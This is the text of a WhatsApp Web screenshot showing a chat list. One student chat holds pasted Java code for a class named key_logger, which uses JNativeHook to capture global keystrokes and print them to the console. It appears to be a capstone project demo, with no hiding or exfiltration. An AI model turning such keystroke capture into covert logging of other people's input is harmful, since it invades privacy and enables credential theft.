 WhatsApp
Chats
Search or start a new chat
Archived
1
Priyanshu
13:57
import org.jnativehook.GlobalScreen;...
Kartik Nagose🤠🤠
12:03
Missed voice call at 12:03
Berojgar Bharat (earning area ) 😂
11:29
Gaurav Chafle left
Amit Vanjari
10:59
Thank you ❣️ bhai
Gaurav Chafle
Yesterday
Aryan Dhiya
1
Rohit Gakhre
Yesterday
Aryan Dhiya
Santosh
Yesterday
Image
Capstone Project
Yesterday
Priyanshu: abstract rough.pdf • 1 page
Computer 3-YR-2022
Yesterday
Priyanshu
Hm
23:03
👍
Today
public class key_logger implements NativeKeyListener {
@Override
public void nativeKeyPressed(NativeKeyEvent nativeKeyEvent) {
System.out.print(nativeKeyEvent.getKeyChar());
if(nativeKeyEvent.getKeyCode()== NativeKeyEvent.VK_ESCAPE)
{
//System.out.println("Ter");
GlobalScreen.unregisterNativeHook();
}
}
@Override
public void nativeKeyReleased(NativeKeyEvent nativeKeyEvent) {
}
@Override
public void nativeKeyTyped(NativeKeyEvent nativeKeyEvent) {...
Read more
13:52
import org.jnativehook.GlobalScreen;
import org.jnativehook.NativeHookException;
import org.jnativehook.keyboard.NativeKeyEvent;
import org.jnativehook.keyboard.NativeKeyListener;
13:57
Type a message
30°C
Mostly cloudy
Search
2
ENG
IN
14:17
01-05-2023
4